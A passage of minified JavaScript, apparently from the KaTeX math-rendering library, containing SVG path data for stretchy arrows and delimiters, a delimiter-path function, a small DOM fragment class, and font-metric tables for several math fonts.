v-40z\nM0 281 v-40 H399908 v40z M0 281 v-40 H399908 v40z",rightharpoonaboveshortbar:"M0,241 l0,40c399126,0,399993,0,399993,0\nc4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,\n-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6\nc-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z\nM0 241 v40 H399908 v-40z M0 475 v-40 H399500 v40z M0 475 v-40 H399500 v40z",shortbaraboveleftharpoon:"M7,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11\nc1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17c2,0.7,5,1,9,\n1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21c-32,-87.3,-82.7,-157.7,\n-152,-211c0,0,-3,-3,-3,-3l399907,0l0,-40c-399126,0,-399993,0,-399993,0z\nM93 435 v40 H400000 v-40z M500 241 v40 H400000 v-40z M500 241 v40 H400000 v-40z",shortrightharpoonabovebar:"M53,241l0,40c398570,0,399437,0,399437,0\nc4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,\n-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6\nc-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z\nM500 241 v40 H399408 v-40z M500 435 v40 H400000 v-40z"},Z=function(t,e){switch(t){case"lbrack":return"M403 1759 V84 H666 V0 H319 V1759 v"+e+" v1759 h347 v-84\nH403z M403 1759 V0 H319 V1759 v"+e+" v1759 h84z";case"rbrack":return"M347 1759 V0 H0 V84 H263 V1759 v"+e+" v1759 H0 v84 H347z\nM347 1759 V0 H263 V1759 v"+e+" v1759 h84z";case"vert":return"M145 15 v585 v"+e+" v585 c2.667,10,9.667,15,21,15\nc10,0,16.667,-5,20,-15 v-585 v"+-e+" v-585 c-2.667,-10,-9.667,-15,-21,-15\nc-10,0,-16.667,5,-20,15z M188 15 H145 v585 v"+e+" v585 h43z";case"doublevert":return"M145 15 v585 v"+e+" v585 c2.667,10,9.667,15,21,15\nc10,0,16.667,-5,20,-15 v-585 v"+-e+" v-585 c-2.667,-10,-9.667,-15,-21,-15\nc-10,0,-16.667,5,-20,15z M188 15 H145 v585 v"+e+" v585 h43z\nM367 15 v585 v"+e+" v585 c2.667,10,9.667,15,21,15\nc10,0,16.667,-5,20,-15 v-585 v"+-e+" v-585 c-2.667,-10,-9.667,-15,-21,-15\nc-10,0,-16.667,5,-20,15z M410 15 H367 v585 v"+e+" v585 h43z";case"lfloor":return"M319 602 V0 H403 V602 v"+e+" v1715 h263 v84 H319z\nMM319 602 V0 H403 V602 v"+e+" v1715 H319z";case"rfloor":return"M319 602 V0 H403 V602 v"+e+" v1799 H0 v-84 H319z\nMM319 602 V0 H403 V602 v"+e+" v1715 H319z";case"lceil":return"M403 1759 V84 H666 V0 H319 V1759 v"+e+" v602 h84z\nM403 1759 V0 H319 V1759 v"+e+" v602 h84z";case"rceil":return"M347 1759 V0 H0 V84 H263 V1759 v"+e+" v602 h84z\nM347 1759 V0 h-84 V1759 v"+e+" v602 h84z";case"lparen":return"M863,9c0,-2,-2,-5,-6,-9c0,0,-17,0,-17,0c-12.7,0,-19.3,0.3,-20,1\nc-5.3,5.3,-10.3,11,-15,17c-242.7,294.7,-395.3,682,-458,1162c-21.3,163.3,-33.3,349,\n-36,557 l0,"+(e+84)+"c0.2,6,0,26,0,60c2,159.3,10,310.7,24,454c53.3,528,210,\n949.7,470,1265c4.7,6,9.7,11.7,15,17c0.7,0.7,7,1,19,1c0,0,18,0,18,0c4,-4,6,-7,6,-9\nc0,-2.7,-3.3,-8.7,-10,-18c-135.3,-192.7,-235.5,-414.3,-300.5,-665c-65,-250.7,-102.5,\n-544.7,-112.5,-882c-2,-104,-3,-167,-3,-189\nl0,-"+(e+92)+"c0,-162.7,5.7,-314,17,-454c20.7,-272,63.7,-513,129,-723c65.3,\n-210,155.3,-396.3,270,-559c6.7,-9.3,10,-15.3,10,-18z";case"rparen":return"M76,0c-16.7,0,-25,3,-25,9c0,2,2,6.3,6,13c21.3,28.7,42.3,60.3,\n63,95c96.7,156.7,172.8,332.5,228.5,527.5c55.7,195,92.8,416.5,111.5,664.5\nc11.3,139.3,17,290.7,17,454c0,28,1.7,43,3.3,45l0,"+(e+9)+"\nc-3,4,-3.3,16.7,-3.3,38c0,162,-5.7,313.7,-17,455c-18.7,248,-55.8,469.3,-111.5,664\nc-55.7,194.7,-131.8,370.3,-228.5,527c-20.7,34.7,-41.7,66.3,-63,95c-2,3.3,-4,7,-6,11\nc0,7.3,5.7,11,17,11c0,0,11,0,11,0c9.3,0,14.3,-0.3,15,-1c5.3,-5.3,10.3,-11,15,-17\nc242.7,-294.7,395.3,-681.7,458,-1161c21.3,-164.7,33.3,-350.7,36,-558\nl0,-"+(e+144)+"c-2,-159.3,-10,-310.7,-24,-454c-53.3,-528,-210,-949.7,\n-470,-1265c-4.7,-6,-9.7,-11.7,-15,-17c-0.7,-0.7,-6.7,-1,-18,-1z";default:throw new Error("Unknown stretchy delimiter.")}};class J{constructor(t){this.children=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.children=t,this.classes=[],this.height=0,this.depth=0,this.maxFontSize=0,this.style={}}hasClass(t){return m.contains(this.classes,t)}toNode(){const t=document.createDocumentFragment();for(let e=0;e<this.children.length;e++)t.appendChild(this.children[e].toNode());return t}toMarkup(){let t="";for(let e=0;e<this.children.length;e++)t+=this.children[e].toMarkup();return t}toText(){const t=t=>t.toText();return this.children.map(t).join("")}}var Q={"AMS-Regular":{32:[0,0,0,0,.25],65:[0,.68889,0,0,.72222],66:[0,.68889,0,0,.66667],67:[0,.68889,0,0,.72222],68:[0,.68889,0,0,.72222],69:[0,.68889,0,0,.66667],70:[0,.68889,0,0,.61111],71:[0,.68889,0,0,.77778],72:[0,.68889,0,0,.77778],73:[0,.68889,0,0,.38889],74:[.16667,.68889,0,0,.5],75:[0,.68889,0,0,.77778],76:[0,.68889,0,0,.66667],77:[0,.68889,0,0,.94445],78:[0,.68889,0,0,.72222],79:[.16667,.68889,0,0,.77778],80:[0,.68889,0,0,.61111],81:[.16667,.68889,0,0,.77778],82:[0,.68889,0,0,.72222],83:[0,.68889,0,0,.55556],84:[0,.68889,0,0,.66667],85:[0,.68889,0,0,.72222],86:[0,.68889,0,0,.72222],87:[0,.68889,0,0,1],88:[0,.68889,0,0,.72222],89:[0,.68889,0,0,.72222],90:[0,.68889,0,0,.66667],107:[0,.68889,0,0,.55556],160:[0,0,0,0,.25],165:[0,.675,.025,0,.75],174:[.15559,.69224,0,0,.94666],240:[0,.68889,0,0,.55556],295:[0,.68889,0,0,.54028],710:[0,.825,0,0,2.33334],732:[0,.9,0,0,2.33334],770:[0,.825,0,0,2.33334],771:[0,.9,0,0,2.33334],989:[.08167,.58167,0,0,.77778],1008:[0,.43056,.04028,0,.66667],8245:[0,.54986,0,0,.275],8463:[0,.68889,0,0,.54028],8487:[0,.68889,0,0,.72222],8498:[0,.68889,0,0,.55556],8502:[0,.68889,0,0,.66667],8503:[0,.68889,0,0,.44445],8504:[0,.68889,0,0,.66667],8513:[0,.68889,0,0,.63889],8592:[-.03598,.46402,0,0,.5],8594:[-.03598,.46402,0,0,.5],8602:[-.13313,.36687,0,0,1],8603:[-.13313,.36687,0,0,1],8606:[.01354,.52239,0,0,1],8608:[.01354,.52239,0,0,1],8610:[.01354,.52239,0,0,1.11111],8611:[.01354,.52239,0,0,1.11111],8619:[0,.54986,0,0,1],8620:[0,.54986,0,0,1],8621:[-.13313,.37788,0,0,1.38889],8622:[-.13313,.36687,0,0,1],8624:[0,.69224,0,0,.5],8625:[0,.69224,0,0,.5],8630:[0,.43056,0,0,1],8631:[0,.43056,0,0,1],8634:[.08198,.58198,0,0,.77778],8635:[.08198,.58198,0,0,.77778],8638:[.19444,.69224,0,0,.41667],8639:[.19444,.69224,0,0,.41667],8642:[.19444,.69224,0,0,.41667],8643:[.19444,.69224,0,0,.41667],8644:[.1808,.675,0,0,1],8646:[.1808,.675,0,0,1],8647:[.1808,.675,0,0,1],8648:[.19444,.69224,0,0,.83334],8649:[.1808,.675,0,0,1],8650:[.19444,.69224,0,0,.83334],8651:[.01354,.52239,0,0,1],8652:[.01354,.52239,0,0,1],8653:[-.13313,.36687,0,0,1],8654:[-.13313,.36687,0,0,1],8655:[-.13313,.36687,0,0,1],8666:[.13667,.63667,0,0,1],8667:[.13667,.63667,0,0,1],8669:[-.13313,.37788,0,0,1],8672:[-.064,.437,0,0,1.334],8674:[-.064,.437,0,0,1.334],8705:[0,.825,0,0,.5],8708:[0,.68889,0,0,.55556],8709:[.08167,.58167,0,0,.77778],8717:[0,.43056,0,0,.42917],8722:[-.03598,.46402,0,0,.5],8724:[.08198,.69224,0,0,.77778],8726:[.08167,.58167,0,0,.77778],8733:[0,.69224,0,0,.77778],8736:[0,.69224,0,0,.72222],8737:[0,.69224,0,0,.72222],8738:[.03517,.52239,0,0,.72222],8739:[.08167,.58167,0,0,.22222],8740:[.25142,.74111,0,0,.27778],8741:[.08167,.58167,0,0,.38889],8742:[.25142,.74111,0,0,.5],8756:[0,.69224,0,0,.66667],8757:[0,.69224,0,0,.66667],8764:[-.13313,.36687,0,0,.77778],8765:[-.13313,.37788,0,0,.77778],8769:[-.13313,.36687,0,0,.77778],8770:[-.03625,.46375,0,0,.77778],8774:[.30274,.79383,0,0,.77778],8776:[-.01688,.48312,0,0,.77778],8778:[.08167,.58167,0,0,.77778],8782:[.06062,.54986,0,0,.77778],8783:[.06062,.54986,0,0,.77778],8785:[.08198,.58198,0,0,.77778],8786:[.08198,.58198,0,0,.77778],8787:[.08198,.58198,0,0,.77778],8790:[0,.69224,0,0,.77778],8791:[.22958,.72958,0,0,.77778],8796:[.08198,.91667,0,0,.77778],8806:[.25583,.75583,0,0,.77778],8807:[.25583,.75583,0,0,.77778],8808:[.25142,.75726,0,0,.77778],8809:[.25142,.75726,0,0,.77778],8812:[.25583,.75583,0,0,.5],8814:[.20576,.70576,0,0,.77778],8815:[.20576,.70576,0,0,.77778],8816:[.30274,.79383,0,0,.77778],8817:[.30274,.79383,0,0,.77778],8818:[.22958,.72958,0,0,.77778],8819:[.22958,.72958,0,0,.77778],8822:[.1808,.675,0,0,.77778],8823:[.1808,.675,0,0,.77778],8828:[.13667,.63667,0,0,.77778],8829:[.13667,.63667,0,0,.77778],8830:[.22958,.72958,0,0,.77778],8831:[.22958,.72958,0,0,.77778],8832:[.20576,.70576,0,0,.77778],8833:[.20576,.70576,0,0,.77778],8840:[.30274,.79383,0,0,.77778],8841:[.30274,.79383,0,0,.77778],8842:[.13597,.63597,0,0,.77778],8843:[.13597,.63597,0,0,.77778],8847:[.03517,.54986,0,0,.77778],8848:[.03517,.54986,0,0,.77778],8858:[.08198,.58198,0,0,.77778],8859:[.08198,.58198,0,0,.77778],8861:[.08198,.58198,0,0,.77778],8862:[0,.675,0,0,.77778],8863:[0,.675,0,0,.77778],8864:[0,.675,0,0,.77778],8865:[0,.675,0,0,.77778],8872:[0,.69224,0,0,.61111],8873:[0,.69224,0,0,.72222],8874:[0,.69224,0,0,.88889],8876:[0,.68889,0,0,.61111],8877:[0,.68889,0,0,.61111],8878:[0,.68889,0,0,.72222],8879:[0,.68889,0,0,.72222],8882:[.03517,.54986,0,0,.77778],8883:[.03517,.54986,0,0,.77778],8884:[.13667,.63667,0,0,.77778],8885:[.13667,.63667,0,0,.77778],8888:[0,.54986,0,0,1.11111],8890:[.19444,.43056,0,0,.55556],8891:[.19444,.69224,0,0,.61111],8892:[.19444,.69224,0,0,.61111],8901:[0,.54986,0,0,.27778],8903:[.08167,.58167,0,0,.77778],8905:[.08167,.58167,0,0,.77778],8906:[.08167,.58167,0,0,.77778],8907:[0,.69224,0,0,.77778],8908:[0,.69224,0,0,.77778],8909:[-.03598,.46402,0,0,.77778],8910:[0,.54986,0,0,.76042],8911:[0,.54986,0,0,.76042],8912:[.03517,.54986,0,0,.77778],8913:[.03517,.54986,0,0,.77778],8914:[0,.54986,0,0,.66667],8915:[0,.54986,0,0,.66667],8916:[0,.69224,0,0,.66667],8918:[.0391,.5391,0,0,.77778],8919:[.0391,.5391,0,0,.77778],8920:[.03517,.54986,0,0,1.33334],8921:[.03517,.54986,0,0,1.33334],8922:[.38569,.88569,0,0,.77778],8923:[.38569,.88569,0,0,.77778],8926:[.13667,.63667,0,0,.77778],8927:[.13667,.63667,0,0,.77778],8928:[.30274,.79383,0,0,.77778],8929:[.30274,.79383,0,0,.77778],8934:[.23222,.74111,0,0,.77778],8935:[.23222,.74111,0,0,.77778],8936:[.23222,.74111,0,0,.77778],8937:[.23222,.74111,0,0,.77778],8938:[.20576,.70576,0,0,.77778],8939:[.20576,.70576,0,0,.77778],8940:[.30274,.79383,0,0,.77778],8941:[.30274,.79383,0,0,.77778],8994:[.19444,.69224,0,0,.77778],8995:[.19444,.69224,0,0,.77778],9416:[.15559,.69224,0,0,.90222],9484:[0,.69224,0,0,.5],9488:[0,.69224,0,0,.5],9492:[0,.37788,0,0,.5],9496:[0,.37788,0,0,.5],9585:[.19444,.68889,0,0,.88889],9586:[.19444,.74111,0,0,.88889],9632:[0,.675,0,0,.77778],9633:[0,.675,0,0,.77778],9650:[0,.54986,0,0,.72222],9651:[0,.54986,0,0,.72222],9654:[.03517,.54986,0,0,.77778],9660:[0,.54986,0,0,.72222],9661:[0,.54986,0,0,.72222],9664:[.03517,.54986,0,0,.77778],9674:[.11111,.69224,0,0,.66667],9733:[.19444,.69224,0,0,.94445],10003:[0,.69224,0,0,.83334],10016:[0,.69224,0,0,.83334],10731:[.11111,.69224,0,0,.66667],10846:[.19444,.75583,0,0,.61111],10877:[.13667,.63667,0,0,.77778],10878:[.13667,.63667,0,0,.77778],10885:[.25583,.75583,0,0,.77778],10886:[.25583,.75583,0,0,.77778],10887:[.13597,.63597,0,0,.77778],10888:[.13597,.63597,0,0,.77778],10889:[.26167,.75726,0,0,.77778],10890:[.26167,.75726,0,0,.77778],10891:[.48256,.98256,0,0,.77778],10892:[.48256,.98256,0,0,.77778],10901:[.13667,.63667,0,0,.77778],10902:[.13667,.63667,0,0,.77778],10933:[.25142,.75726,0,0,.77778],10934:[.25142,.75726,0,0,.77778],10935:[.26167,.75726,0,0,.77778],10936:[.26167,.75726,0,0,.77778],10937:[.26167,.75726,0,0,.77778],10938:[.26167,.75726,0,0,.77778],10949:[.25583,.75583,0,0,.77778],10950:[.25583,.75583,0,0,.77778],10955:[.28481,.79383,0,0,.77778],10956:[.28481,.79383,0,0,.77778],57350:[.08167,.58167,0,0,.22222],57351:[.08167,.58167,0,0,.38889],57352:[.08167,.58167,0,0,.77778],57353:[0,.43056,.04028,0,.66667],57356:[.25142,.75726,0,0,.77778],57357:[.25142,.75726,0,0,.77778],57358:[.41951,.91951,0,0,.77778],57359:[.30274,.79383,0,0,.77778],57360:[.30274,.79383,0,0,.77778],57361:[.41951,.91951,0,0,.77778],57366:[.25142,.75726,0,0,.77778],57367:[.25142,.75726,0,0,.77778],57368:[.25142,.75726,0,0,.77778],57369:[.25142,.75726,0,0,.77778],57370:[.13597,.63597,0,0,.77778],57371:[.13597,.63597,0,0,.77778]},"Caligraphic-Regular":{32:[0,0,0,0,.25],65:[0,.68333,0,.19445,.79847],66:[0,.68333,.03041,.13889,.65681],67:[0,.68333,.05834,.13889,.52653],68:[0,.68333,.02778,.08334,.77139],69:[0,.68333,.08944,.11111,.52778],70:[0,.68333,.09931,.11111,.71875],71:[.09722,.68333,.0593,.11111,.59487],72:[0,.68333,.00965,.11111,.84452],73:[0,.68333,.07382,0,.54452],74:[.09722,.68333,.18472,.16667,.67778],75:[0,.68333,.01445,.05556,.76195],76:[0,.68333,0,.13889,.68972],77:[0,.68333,0,.13889,1.2009],78:[0,.68333,.14736,.08334,.82049],79:[0,.68333,.02778,.11111,.79611],80:[0,.68333,.08222,.08334,.69556],81:[.09722,.68333,0,.11111,.81667],82:[0,.68333,0,.08334,.8475],83:[0,.68333,.075,.13889,.60556],84:[0,.68333,.25417,0,.54464],85:[0,.68333,.09931,.08334,.62583],86:[0,.68333,.08222,0,.61278],87:[0,.68333,.08222,.08334,.98778],88:[0,.68333,.14643,.13889,.7133],89:[.09722,.68333,.08222,.08334,.66834],90:[0,.68333,.07944,.13889,.72473],160:[0,0,0,0,.25]},"Fraktur-Regular":{32:[0,0,0,0,.25],33:[0,.69141,0,0,.29574],34:[0,.69141,0,0,.21471],38:[0,.69141,0,0,.73786],39:[0,.69141,0,0,.21201],40:[.24982,.74947,0,0,.38865],41:[.24982,.74947,0,0,.38865],42:[0,.62119,0,0,.27764],43:[.08319,.58283,0,0,.75623],44:[0,.10803,0,0,.27764],45:[.08319,.58283,0,0,.75623],46:[0,.10803,0,0,.27764],47:[.24982,.74947,0,0,.50181],48:[0,.47534,0,0,.50181],49:[0,.47534,0,0,.50181],50:[0,.47534,0,0,.50181],51:[.18906,.47534,0,0,.50181],52:[.18906,.47534,0,0,.50181],53:[.18906,.47534,0,0,.50181],54:[0,.69141,0,0,.50181],55:[.18906,.47534,0,0,.50181],56:[0,.69141,0,0,.50181],57:[.18906,.47534,0,0,.50181],58:[0,.47534,0,0,.21606],59:[.12604,.47534,0,0,.21606],61:[-.13099,.36866,0,0,.75623],63:[0,.69141,0,0,.36245],65:[0,.69141,0,0,.7176],66:[0,.69141,0,0,.88397],67:[0,.69141,0,0,.61254],68:[0,.69141,0,0,.83158],69:[0,.69141,0,0,.66278],70:[.12604,.69141,0,0,.61119],71:[0,.69141,0,0,.78539],72:[.06302,.69141,0,0,.7203],73:[0,.69141,0,0,.55448],74:[.12604,.69141,0,0,.55231],75:[0,.69141,0,0,.66845],76:[0,.69141,0,0,.66602],77:[0,.69141,0,0,1.04953],78:[0,.69141,0,0,.83212],79:[0,.69141,0,0,.82699],80:[.18906,.69141,0,0,.82753],81:[.03781,.69141,0,0,.82699],82:[0,.69141,0,0,.82807],83:[0,.69141,0,0,.82861],84:[0,.69141,0,0,.66899],85:[0,.69141,0,0,.64576],86:[0,.69141,0,0,.83131],87:[0,.69141,0,0,1.04602],88:[0,.69141,0,0,.71922],89:[.18906,.69141,0,0,.83293],90:[.12604,.69141,0,0,.60201],91:[.24982,.74947,0,0,.27764],93:[.24982,.74947,0,0,.27764],94:[0,.69141,0,0,.49965],97:[0,.47534,0,0,.50046],98:[0,.69141,0,0,.51315],99:[0,.47534,0,0,.38946],100:[0,.62119,0,0,.49857],101:[0,.47534,0,0,.40053],102:[.18906,.69141,0,0,.32626],103:[.18906,.47534,0,0,.5037],104:[.18906,.69141,0,0,.52126],105:[0,.69141,0,0,.27899],106:[0,.69141,0,0,.28088],107:[0,.69141,0,0,.38946],108:[0,.69141,0,0,.27953],109:[0,.47534,0,0,.76676],110:[0,.47534,0,0,.52666],111:[0,.47534,0,0,.48885],112:[.18906,.52396,0,0,.50046],113:[.18906,.47534,0,0,.48912],114:[0,.47534,0,0,.38919],115:[0,.47534,0,0,.44266],116:[0,.62119,0,0,.33301],117:[0,.47534,0,0,.5172],118:[0,.52396,0,0,.5118],119:[0,.52396,0,0,.77351],120:[.18906,.47534,0,0,.38865],121:[.18906,.47534,0,0,.49884],122:[.18906,.47534,0,0,.39054],160:[0,0,0,0,.25],8216:[0,.69141,0,0,.21471],8217:[0,.69141,0,0,.21471],58112:[0,.62119,0,0,.49749],58113:[0,.62119,0,0,.4983],58114:[.18906,.69141,0,0,.33328],58115:[.18906,.69141,0,0,.32923],58116:[.18906,.47534,0,0,.50343],58117:[0,.69141,0,0,.33301],58118:[0,.62119,0,0,.33409],58119:[0,.47534,0,0,.50073]},"Main-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.35],34:[0,.69444,0,0,.60278],35:[.19444,.69444,0,0,.95833],36:[.05556,.75,0,0,.575],37:[.05556,.75,0,0,.95833],38:[0,.69444,0,0,.89444],39:[0,.69444,0,0,.31944],40:[.25,.75,0,0,.44722],41:[.25,.75,0,0,.44722],42:[0,.75,0,0,.575],43:[.13333,.63333,0,0,.89444],44:[.19444,.15556,0,0,.31944],45:[0,.44444,0,0,.38333],46:[0,.15556,0,0,.31944],47:[.25,.75,0,0,.575],48:[0,.64444,0,0,.575],49:[0,.64444,0,0,.575],50:[0,.64444,0,0,.575],51:[0,.64444,0,0,.575],52:[0,.64444,0,0,.575],53:[0,.64444,0,0,.575],54:[0,.64444,0,0,.575],55:[0,.64444,0,0,.575],56:[0,.64444,0,0,.575],57:[0,.64444,0,0,.575],58:[0,.44444,0,0,.31944],59:[.19444,.44444,0,0,.31944],60:[.08556,.58556,0,0,.89444],61:[-.10889,.39111,0,0,.89444],62:[.08556,.58556,0,0,.89444],63:[0,.69444,0,0,.54305],64:[0,.69444,0,0,.89444],65:[0,.68611,0,0,.86944],66:[0,.68611,0,0,.81805],67:[0,.68611,0,0,.83055],68:[0,.68611,0,0,.88194],69:[0,.68611,0,0,.75555],70:[0,.68611,0,0,.72361],71:[0,.68611,0,0,.90416],72:[0,.68611,0,0,.9],73:[0,.68611,0,0,.43611],74:[0,.68611,0,0,.59444],75:[0,.68611,0,0,.90138],76:[0,.68611,0,0,.69166],77:[0,.68611,0,0,1.09166],78:[0,.68611,0,0,.9],79:[0,.68611,0,0,.86388],80:[0,.68611,0,0,.78611],81:[.19444,.68611,0,0,.86388],82:[0,.68611,0,0,.8625],83:[0,.68611,0,0,.63889],84:[0,.68611,0,0,.8],85:[0,.68611,0,0,.88472],86:[0,.68611,.01597,0,.86944],87:[0,.68611,.01597,0,1.18888],88:[0,.68611,0,0,.86944],89:[0,.68611,.02875,0,.86944],90:[0,.68611,0,0,.70277],91:[.25,.75,0,0,.31944],92:[.25,.75,0,0,.575],93:[.25,.75,0,0,.31944],94:[0,.69444,0,0,.575],95:[.31,.13444,.03194,0,.575],97:[0,.44444,0,0,.55902],98:[0,.69444,0,0,.63889],99:[0,.44444,0,0,.51111],100:[0,.69444,0,0,.63889],101:[0,.44444,0,0,.52708],102:[0,.69444,.10903,0,.35139],103:[.19444,.44444,.01597,0,.575],104:[0,.69444,0,0,.63889],105:[0,.69444,0,0,.31944],106:[.19444,.69444,0,0,.35139],107:[0,.69444,0,0,.60694],108:[0,.69444,0,0,.31944],109:[0,.44444,0,0,.95833],110:[0,.44444,0,0,.63889],111:[0,.44444,0,0,.575],112:[.19444,.44444,0,0,.63889],113:[.19444,.44444,0,0,.60694],114:[0,.44444,0,0,.47361],115:[0,.44444,0,0,.45361],116:[0,.63492,0,0,.44722],117:[0,.44444,0,0,.63889],118:[0,.44444,.01597,0,.60694],119:[0,.44444,.01597,0,.83055],120:[0,.44444,0,0,.60694],121:[.19444,.44444,.01597,0,.60694],122:[0,.44444,0,0,.51111],123:[.25,.75,0,0,.575],124:[.25,.75,0,0,.31944],125:[.25,.75,0,0,.575],126:[.35,.34444,0,0,.575],160:[0,0,0,0,.25],163:[0,.69444,0,0,.86853],168:[0,.69444,0,0,.575],172:[0,.44444,0,0,.76666],176:[0,.69444,0,0,.86944],177:[.13333,.63333,0,0,.89444],184:[.17014,0,0,0,.51111],198:[0,.68611,0,0,1.04166],215:[.13333,.63333,0,0,.89444],216:[.04861,.73472,0,0,.89444],223:[0,.69444,0,0,.59722],230:[0,.44444,0,0,.83055],247:[.13333,.63333,0,0,.89444],248:[.09722,.54167,0,0,.575],305:[0,.44444,0,0,.31944],338:[0,.68611,0,0,1.16944],339:[0,.44444,0,0,.89444],567:[.19444,.44444,0,0,.35139],710:[0,.69444,0,0,.575],711:[0,.63194,0,0,.575],713:[0,.59611,0,0,.575],714:[0,.69444,0,0,.575],715:[0,.69444,0,0,.575],728:[0,.69444,0,0,.575],729:[0,.69444,0,0,.31944],730:[0,.69444,0,0,.86944],732:[0,.69444,0,0,.575],733:[0,.69444,0,0,.575],915:[0,.68611,0,0,.69166],916:[0,.68611,0,0,.95833],920:[0,.68611,0,0,.89444],923:[0,.68611,0,0,.80555],926:[0,.68611,0,0,.76666],928:[0,.68611,0,0,.9],931:[0,.68611,0,0,.83055],933:[0,.68611,0,0,.89444],934:[0,.68611,0,0,.83055],936:[0,.68611,0,0,.89444],937:[0,.68611,0,0,.83055],8211:[0,.44444,.03194,0,.575],8212:[0,.44444,.03194,0,1.14999],8216:[0,.69444,0,0,.31944],8217:[0,.69444,0,0,.31944],8220:[0,.69444,0,0,.60278],8221:[0,.69444,0,0,.60278],8224:[.19444,.69444,0,0,.51111],8225:[.19444,.69444,0,0,.51111],8242:[0,.55556,0,0,.34444],8407:[0,.72444,.15486,0,.575],8463:[0,.69444,0,0,.66759],8465:[0,.69444,0,0,.83055],8467:[0,.69444,0,0,.47361],8472:[.19444,.44444,0,0,.74027],8476:[0,.69444,0,0,.83055],8501:[0,.69444,0,0,.70277],8592:[-.10889,.39111,0,0,1.14999],8593:[.19444,.69444,0,0,.575],8594:[-.10889,.39111,0,0,1.14999],8595:[.19444,.69444,0,0,.575],8596:[-.10889,.39111,0,0,1.14999],8597:[.25,.75,0,0,.575],8598:[.19444,.69444,0,0,1.14999],8599:[.19444,.69444,0,0,1.14999],8600:[.19444,.69444,0,0,1.14999],8601:[.19444,.69444,0,0,1.14999],8636:[-.10889,.39111,0,0,1.14999],8637:[-.10889,.39111,0,0,1.14999],8640:[-.10889,.39111,0,0,1.14999],8641:[-.10889,.39111,0,0,1.14999],8656:[-.10889,.39111,0,0,1.14999],8657:[.19444,.69444,0,0,.70277],8658:[-.10889,.39111,0,0,1.14999],8659:[.19444,.69444,0,0,.70277],8660:[-.10889,.39111,0,0,1.14999],8661:[.25,.75,0,0,.70277],8704:[0,.69444,0,0,.63889],8706:[0,.69444,.06389,0,.62847],8707:[0,.69444,0,0,.63889],8709:[.05556,.75,0,0,.575],8711:[0,.68611,0,0,.95833],8712:[.08556,.58556,0,0,.76666],8715:[.08556,.58556,0,0,.76666],8722:[.13333,.63333,0,0,.89444],8723:[.13333,.63333,0,0,.89444],8725:[.25,.75,0,0,.575],8726:[.25,.75,0,0,.575],8727:[-.02778,.47222,0,0,.575],8728:[-.02639,.47361,0,0,.575],8729:[-.02639,.47361,0,0,.575],8730:[.18,.82,0,0,.95833],8733:[0,.44444,0,0,.89444],8734:[0,.44444,0,0,1.14999],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.31944],8741:[.25,.75,0,0,.575],8743:[0,.55556,0,0,.76666],8744:[0,.55556,0,0,.76666],8745:[0,.55556,0,0,.76666],8746:[0,.55556,0,0,.76666],8747:[.19444,.69444,.12778,0,.56875],8764:[-.10889,.39111,0,0,.89444],8768:[.19444,.69444,0,0,.31944],8771:[.00222,.50222,0,0,.89444],8773:[.027,.638,0,0,.894],8776:[.02444,.52444,0,0,.89444],8781:[.00222,.50222,0,0,.89444],8801:[.00222,.50222,0,0,.89444],8804:[.19667,.69667,0,0,.89444],8805:[.19667,.69667,0,0,.89444],8810:[.08556,.58556,0,0,1.14999],8811:[.08556,.58556,0,0,1.14999],8826:[.08556,.58556,0,0,.89444],8827:[.08556,.58556,0,0,.89444],8834:[.08556,.58556,0,0,.89444],8835:[.08556,.58556,0,0,.89444],8838:[.19667,.69667,0,0,.89444],8839:[.19667,.69667,0,0,.89444],8846:[0,.55556,0,0,.76666],8849:[.19667,.69667,0,0,.89444],8850:[.19667,.69667,0,0,.89444],8851:[0,.55556,0,0,.76666],8852:[0,.55556,0,0,.76666],8853:[.13333,.63333,0,0,.89444],8854:[.13333,.63333,0,0,.89444],8855:[.13333,.63333,0,0,.89444],8856:[.13333,.63333,0,0,.89444],8857:[.13333,.63333,0,0,.89444],8866:[0,.69444,0,0,.70277],8867:[0,.69444,0,0,.70277],8868:[0,.69444,0,0,.89444],8869:[0,.69444,0,0,.89444],8900:[-.02639,.47361,0,0,.575],8901:[-.02639,.47361,0,0,.31944],8902:[-.02778,.47222,0,0,.575],8968:[.25,.75,0,0,.51111],8969:[.25,.75,0,0,.51111],8970:[.25,.75,0,0,.51111],8971:[.25,.75,0,0,.51111],8994:[-.13889,.36111,0,0,1.14999],8995:[-.13889,.36111,0,0,1.14999],9651:[.19444,.69444,0,0,1.02222],9657:[-.02778,.47222,0,0,.575],9661:[.19444,.69444,0,0,1.02222],9667:[-.02778,.47222,0,0,.575],9711:[.19444,.69444,0,0,1.14999],9824:[.12963,.69444,0,0,.89444],9825:[.12963,.69444,0,0,.89444],9826:[.12963,.69444,0,0,.89444],9827:[.12963,.69444,0,0,.89444],9837:[0,.75,0,0,.44722],9838:[.19444,.69444,0,0,.44722],9839:[.19444,.69444,0,0,.44722],10216:[.25,.75,0,0,.44722],10217:[.25,.75,0,0,.44722],10815:[0,.68611,0,0,.9],10927:[.19667,.69667,0,0,.89444],10928:[.19667,.69667,0,0,.89444],57376:[.19444,.69444,0,0,0]},"Main-BoldItalic":{32:[0,0,0,0,.25],33:[0,.69444,.11417,0,.38611],34:[0,.69444,.07939,0,.62055],35:[.19444,.69444,.06833,0,.94444],37:[.05556,.75,.12861,0,.94444],38:[0,.69444,.08528,0,.88555],39:[0,.69444,.12945,0,.35555],40:[.25,.75,.15806,0,.47333],41:[.25,.75,.03306,0,.47333],42:[0,.75,.14333,0,.59111],43:[.10333,.60333,.03306,0,.88555],44: